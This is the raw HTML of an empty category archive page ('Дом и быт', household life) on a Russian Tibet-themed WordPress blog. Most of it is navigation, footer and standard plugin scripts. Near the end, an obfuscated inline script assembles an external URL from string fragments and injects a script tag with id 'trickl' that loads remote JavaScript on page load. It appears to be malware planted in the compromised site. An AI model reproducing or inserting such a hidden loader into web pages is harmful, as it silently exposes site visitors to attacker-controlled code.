	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item dropdown-item current-active menu-item-1112"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/household/" aria-current="page" class="nav__link"><span class="nav__title">Дом и быт</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-704"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/tibetan-customs/" class="nav__link"><span class="nav__title">Обычаи</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-703"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/tibetan-history/" class="nav__link"><span class="nav__title">История</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-702"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/tibetan-events/" class="nav__link"><span class="nav__title">События</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://tibetpedia.ru/category/travel-advice/" class="nav__link"><span class="nav__title">Советы</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://tibetpedia.ru" title="ТибетПедия" rel="home" class="trail-begin">Главная</a></span> <span class="sep">&raquo;</span> <a href="https://tibetpedia.ru/blog/" title="Блог">Блог</a> <span class="sep">&raquo;</span> <a href="https://tibetpedia.ru/category/tibetan-lifestyle/" title="Жизнь людей">Жизнь людей</a> <span class="sep">&raquo;</span> <span class="trail-end">Дом и быт</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 article-container">

                  <header class="archive-header " >
  <div class="archive-header-inner">
        <h1 class="archive-title">
      Дом и быт    </h1>
                  <hr class="featurette-divider">
        </div>
</header>                </div>

                
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
    
<footer id="footer" class="footer__wrapper" >
  <div id="colophon" class="colophon " >
  <div class="container">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://tibetpedia.ru" title="ТибетПедия">ТибетПедия</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Все права защищены</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Работает на&nbsp;</span><a class="czr-wp-powered-link" title="Работает на WordPress" href="http://ru.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Разработан в <a class="czr-designer-link" href="http://presscustomizr.com/customizr" title="тема Customizr">тема Customizr</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Подпишитесь на мою RSS ленту" aria-label="Подпишитесь на мою RSS ленту" href="https://tibetpedia.ru/"  target="_blank" ><i class="fas fa-rss"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-mail-o"  title="Подпишитесь на нас в Email-o" aria-label="Подпишитесь на нас в Email-o" href="https://tibetpedia.ru/copyright/"  target="_blank" ><i class="far fa-envelope"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-chrome"  title="Подпишитесь на нас в Chrome" aria-label="Подпишитесь на нас в Chrome" href="https://tibetpedia.ru/sitemap"  target="_blank" ><i class="fab fa-chrome"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customizr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="jetpack-instant-search__widget-area" style="display: none">
							<div id="jetpack-search-filters-1" class="widget jetpack-filters widget_search">			<div id="jetpack-search-filters-1-wrapper" class="jetpack-instant-search-wrapper">
		</div></div>					</div>
		<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="http://tibetpedia.ru/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-assets/build/i18n-loader.js?minify=true&amp;ver=517685b2423141b3a0a3" id="wp-jp-i18n-loader-js"></script>
<script id="wp-jp-i18n-loader-js-after">
wp.jpI18nLoader.state = {"baseUrl":"http://tibetpedia.ru/wp-content/languages/","locale":"ru_RU","domainMap":{"jetpack-account-protection":"plugins/jetpack","jetpack-admin-ui":"plugins/jetpack","jetpack-assets":"plugins/jetpack","jetpack-backup-pkg":"plugins/jetpack","jetpack-blaze":"plugins/jetpack","jetpack-block-delimiter":"plugins/jetpack","jetpack-boost-core":"plugins/jetpack","jetpack-boost-speed-score":"plugins/jetpack","jetpack-classic-theme-helper":"plugins/jetpack","jetpack-compat":"plugins/jetpack","jetpack-config":"plugins/jetpack","jetpack-connection":"plugins/jetpack","jetpack-explat":"plugins/jetpack","jetpack-external-connections":"plugins/jetpack","jetpack-external-media":"plugins/jetpack","jetpack-forms":"plugins/jetpack","jetpack-image-cdn":"plugins/jetpack","jetpack-import":"plugins/jetpack","jetpack-ip":"plugins/jetpack","jetpack-jitm":"plugins/jetpack","jetpack-jwt":"plugins/jetpack","jetpack-licensing":"plugins/jetpack","jetpack-masterbar":"plugins/jetpack","jetpack-my-jetpack":"plugins/jetpack","jetpack-newsletter":"plugins/jetpack","jetpack-password-checker":"plugins/jetpack","jetpack-paypal-payments":"plugins/jetpack","jetpack-plugins-installer":"plugins/jetpack","jetpack-post-list":"plugins/jetpack","jetpack-protect-models":"plugins/jetpack","jetpack-protect-status":"plugins/jetpack","jetpack-publicize-pkg":"plugins/jetpack","jetpack-search-pkg":"plugins/jetpack","jetpack-stats":"plugins/jetpack","jetpack-stats-admin":"plugins/jetpack","jetpack-subscribers-dashboard":"plugins/jetpack","jetpack-sync":"plugins/jetpack","jetpack-videopress-pkg":"plugins/jetpack","jetpack-waf":"plugins/jetpack","woocommerce-analytics":"plugins/jetpack"},"domainPaths":{"jetpack-account-protection":"jetpack_vendor/automattic/jetpack-account-protection/","jetpack-admin-ui":"jetpack_vendor/automattic/jetpack-admin-ui/","jetpack-assets":"jetpack_vendor/automattic/jetpack-assets/","jetpack-backup-pkg":"jetpack_vendor/automattic/jetpack-backup/","jetpack-blaze":"jetpack_vendor/automattic/jetpack-blaze/","jetpack-block-delimiter":"jetpack_vendor/automattic/block-delimiter/","jetpack-boost-core":"jetpack_vendor/automattic/jetpack-boost-core/","jetpack-boost-speed-score":"jetpack_vendor/automattic/jetpack-boost-speed-score/","jetpack-classic-theme-helper":"jetpack_vendor/automattic/jetpack-classic-theme-helper/","jetpack-compat":"jetpack_vendor/automattic/jetpack-compat/","jetpack-config":"jetpack_vendor/automattic/jetpack-config/","jetpack-connection":"jetpack_vendor/automattic/jetpack-connection/","jetpack-explat":"jetpack_vendor/automattic/jetpack-explat/","jetpack-external-connections":"jetpack_vendor/automattic/jetpack-external-connections/","jetpack-external-media":"jetpack_vendor/automattic/jetpack-external-media/","jetpack-forms":"jetpack_vendor/automattic/jetpack-forms/","jetpack-image-cdn":"jetpack_vendor/automattic/jetpack-image-cdn/","jetpack-import":"jetpack_vendor/automattic/jetpack-import/","jetpack-ip":"jetpack_vendor/automattic/jetpack-ip/","jetpack-jitm":"jetpack_vendor/automattic/jetpack-jitm/","jetpack-jwt":"jetpack_vendor/automattic/jetpack-jwt/","jetpack-licensing":"jetpack_vendor/automattic/jetpack-licensing/","jetpack-masterbar":"jetpack_vendor/automattic/jetpack-masterbar/","jetpack-my-jetpack":"jetpack_vendor/automattic/jetpack-my-jetpack/","jetpack-newsletter":"jetpack_vendor/automattic/jetpack-newsletter/","jetpack-password-checker":"jetpack_vendor/automattic/jetpack-password-checker/","jetpack-paypal-payments":"jetpack_vendor/automattic/jetpack-paypal-payments/","jetpack-plugins-installer":"jetpack_vendor/automattic/jetpack-plugins-installer/","jetpack-post-list":"jetpack_vendor/automattic/jetpack-post-list/","jetpack-protect-models":"jetpack_vendor/automattic/jetpack-protect-models/","jetpack-protect-status":"jetpack_vendor/automattic/jetpack-protect-status/","jetpack-publicize-pkg":"jetpack_vendor/automattic/jetpack-publicize/","jetpack-search-pkg":"jetpack_vendor/automattic/jetpack-search/","jetpack-stats":"jetpack_vendor/automattic/jetpack-stats/","jetpack-stats-admin":"jetpack_vendor/automattic/jetpack-stats-admin/","jetpack-subscribers-dashboard":"jetpack_vendor/automattic/jetpack-subscribers-dashboard/","jetpack-sync":"jetpack_vendor/automattic/jetpack-sync/","jetpack-videopress-pkg":"jetpack_vendor/automattic/jetpack-videopress/","jetpack-waf":"jetpack_vendor/automattic/jetpack-waf/","woocommerce-analytics":"jetpack_vendor/automattic/woocommerce-analytics/"}};
//# sourceURL=wp-jp-i18n-loader-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script id="jetpack-instant-search-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "jetpack-search-pkg", {"translation-revision-date":"2026-01-15 15:54:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Price: high to low":["\u0426\u0435\u043d\u0430: \u043e\u0442 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043a \u043d\u0438\u0437\u043a\u043e\u0439"],"Price: low to high":["\u0426\u0435\u043d\u0430: \u0441\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u0435\u0448\u0451\u0432\u044b\u0435"],"Oldest":["\u0421\u0442\u0430\u0440\u044b\u0435"],"Relevance":["\u0420\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u043e\u0441\u0442\u044c"],"Rating":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433"],"Newest":["\u041d\u043e\u0432\u044b\u0435"]}},"comment":{"reference":"jetpack_vendor\/automattic\/jetpack-search\/build\/instant-search\/jp-search.js"}} );
//# sourceURL=jetpack-instant-search-js-translations
</script>
<script id="jetpack-instant-search-js-before">
var JetpackInstantSearchOptions={"overlayOptions":{"colorTheme":"light","enableInfScroll":true,"enableFilteringOpensOverlay":true,"enablePostDate":true,"enableSort":true,"highlightColor":"#FFC","overlayTrigger":"submit","resultFormat":"expanded","showPoweredBy":true,"defaultSort":"relevance","excludedPostTypes":[]},"homeUrl":"https://tibetpedia.ru","locale":"ru-RU","postsPerPage":16,"siteId":213116240,"postTypes":{"post":{"singular_name":"\u0417\u0430\u043f\u0438\u0441\u044c","name":"\u0417\u0430\u043f\u0438\u0441\u0438"},"page":{"singular_name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430","name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b"},"attachment":{"singular_name":"\u041c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u044b","name":"\u041c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u044b"}},"webpackPublicPath":"http://tibetpedia.ru/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/","isPhotonEnabled":true,"isFreePlan":true,"apiRoot":"https://tibetpedia.ru/wp-json/","apiNonce":"fd71f0606c","isPrivateSite":false,"isWpcom":false,"hasOverlayWidgets":true,"widgets":[{"filters":[{"name":"\u0420\u0443\u0431\u0440\u0438\u043a\u0438","type":"taxonomy","taxonomy":"category","count":5,"widget_id":"jetpack-search-filters-1","filter_id":"taxonomy_0"},{"name":"\u041c\u0435\u0442\u043a\u0438","type":"taxonomy","taxonomy":"post_tag","count":5,"widget_id":"jetpack-search-filters-1","filter_id":"taxonomy_1"},{"name":"\u0413\u043e\u0434","type":"date_histogram","count":5,"field":"post_date","interval":"year","widget_id":"jetpack-search-filters-1","filter_id":"date_histogram_2"}],"widget_id":"jetpack-search-filters-1"}],"widgetsOutsideOverlay":[],"hasNonSearchWidgets":false,"preventTrackingCookiesReset":false};
//# sourceURL=jetpack-instant-search-js-before
</script>
<script src="http://tibetpedia.ru/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/jp-search.js?minify=false&amp;ver=62e24c826fcd11ccbe81" id="jetpack-instant-search-js"></script>
<script src="//stats.wp.com/w.js?ver=202605" id="jp-tracks-js"></script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"http://tibetpedia.ru/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/14.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="http://tibetpedia.ru/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"213116240","post":"0","tz":"3","srv":"tibetpedia.ru","arch_cat":"tibetan-lifestyle/household","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "213116240", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="gt_widget_script_35347618-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['35347618'] = {"default_language":"ru","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","wrapper_selector":"li.menu-item-gtranslate.gt-menu-38765","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_35347618-js-before
</script><script src="http://tibetpedia.ru/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/tibetan-lifestyle/household/" data-gt-orig-domain="tibetpedia.ru" data-gt-widget-id="35347618" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://tibetpedia.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://tibetpedia.ru/wp-includes/js/wp-emoji-loader.min.js
</script>
  </body>
  </html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 21:09:10 -->